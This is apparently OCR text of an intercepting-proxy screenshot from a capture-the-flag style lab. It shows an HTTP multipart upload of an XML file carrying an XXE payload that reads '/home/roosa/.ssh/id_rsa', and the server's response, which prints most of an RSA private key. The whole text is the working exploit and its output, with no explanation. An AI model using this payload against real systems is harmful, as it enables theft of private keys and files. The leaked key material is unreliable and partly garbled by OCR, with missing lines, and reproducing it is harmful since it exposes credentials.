 Request
Pretty Raw \n Actions
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------114041002427679143373623484887
8 Content-Length: 437
9 Origin: http://10.10.10.91:5000
10 Connection: close
11 Referer: http://10.10.10.91:5000/upload
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14 Sec-GPC: 1
15
16 -----------------------------114041002427679143373623484887
17 Content-Disposition: form-data; name="file"; filename="rev.xml"
18 Content-Type: text/xml
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE replace [<!ENTITY example SYSTEM 'file:///home/roosa/.ssh/id_rsa' >
]>
22 <note>
23 <Author>magisk</Author>
24 <Subject>cyanide</Subject>
25 <Content>&example;</Content>
26 </note>
27
28 -----------------------------114041002427679143373623484887--
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: gunicorn/19.7.1
3 Date: Sun, 18 Jul 2021 10:17:32 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1825
7
8 PROCESSED BLOGPOST:
9 Author: magisk
10 Subject: cyanide
11 Content: -----BEGIN RSA PRIVATE KEY-----
12 MIIEogIBAAKCAQEAuMMt4qh/ib86xJBLmzePl6/5ZRNJkUj/Xuv1+d6nccTffb/7
13 9sIXha2h4a4fp18F53jdx3PqEO7HAXlszAlBvGdg63i+LxWmu8p5BrTmEPl+cQ4J
14 R/R+exNggHuqsp8rrcHq96lbXtORy8SOliUjfspPsWfY7JbktKyaQK0JunR25jVk
15 v5YhGVeyaTNmSNPTlpZCVGVAp1RotWdc/0ex7qznq45wLb2tZFGE0xmYTeXgoaX4
16 9QIQQnoi6DP3+7ErQSd6QGTq5mCvszpnTUsmwFj5JRdhjGszt0zBGllsVn99O90K
17 m3pN8SN1yWCTal6FLUiuxXg99YSV0tEl0rfSUwIDAQABAoIBAB6rj69jZyB3lQrS
18 JSrT80sr1At6QykR5ApewwtCcatKEgtu1iWlHIB9TTUIUYrYFEPTZYVZcY50BKbz
19 ACNyme3rf0Q3W+K3BmF//80kNFi3Ac1EljfSlzhZBBjv7msOTxLd8OJBw8AfAMHB
20 lCXKbnT6onYBlhnYBokTadu4nbfMm0ddJo5y32NaskFTAdAG882WkK5V5iszsE/3
22 e7ZKcMoH4J2W8OsbRXVF9YLSZz/AgHFI5XWp7V0Fyh2hp7UMe4dY0e1WKQn0wRKe
23 8oa9wQkCgYEA2tpna+vm3yIwu4ee12x2GhU7lsw58dcXXfn3pGLW7vQr5XcSVoqJ
24 Lk6u5T6VpcQTBCuM9+voiWDX0FUWE97obj8TYwL2vu2wk3ZJn00U83YQ4p9+tno6
25 NipeFs5ggIBQDU1k1nrBY10TpuyDgZL+2vxpfz1SdaHgHFgZDWjaEtUCgYEA2B93
26 hNNeXCaXAeS6NJHAxeTKOhapqRoJbNHjZAhsmCRENk6UhXyYCGxX40g7i7T15vt0
27 ESzdXu+uAG0/s3VNEdU5VggLu3RzpD1ePt03eBvimsgnciWlw6xuZlG3UEQJW8sk